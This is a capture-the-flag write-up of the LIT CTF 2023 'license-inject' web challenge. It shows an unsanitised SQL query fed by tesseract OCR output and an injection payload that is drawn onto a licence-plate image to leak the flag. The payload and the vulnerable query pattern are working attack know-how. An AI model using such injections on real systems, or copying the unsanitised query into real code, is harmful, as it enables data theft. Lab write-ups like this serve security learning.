LIT CTF 2023 - license-inject
LIT CTF 2023 - license-inject
Description
Category: Web
i did a thing
Resolution
1. Overview
First thing we did was to find in which source file the flag was:
1
2
$ grep -rna 'LITCTF'
src/routes/api/+server.ts:137: fine: 'LITCTF{redacted}'
To summarize:
- The webapp stores cars
platealong with anameand afinein a SQL database:1
CREATE TABLE IF NOT EXISTS plates (name TEXT, plate string, fine TEXT, PRIMARY KEY (name))
- The flag is the fine of someone called
codetiger:1 2 3 4 5 6 7 8 9
plates.push({ name: 'codetiger', // very long random string plate: Array(40) .fill('') .map(() => 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'[Math.floor(Math.random() * 36)]) .join(''), fine: 'LITCTF{redacted}' });

- We can upload picture of a plate to access to all the information about this plate.
- The server uses tesseract to recognize text in the picture.
2. SQL Injection
There is an input used for SQL query which is not sanitized: text.
1
SELECT * FROM plates WHERE plate = "${text}"
text is the recognized text using tesseract.
We need to perform SQL injection though plate picture.
Here is the injection: LOL" OR name = "codetiger and the query becomes:
1
SELECT * FROM plates WHERE plate = "LOL" OR name = "codetiger"
We generate the picture using any drawing software:
We upload it and we get all information about codetiger:
1
{"name":"codetiger","plate":"WDS9XEH7SLYV7G72E0U902ID81XN2Q9SUBWUYK6H","fine":"LITCTF{cant_escape_codetiger}"}
and the flag: LITCTF{cant_escape_codetiger}.
This post is licensed under CC BY 4.0 by the author.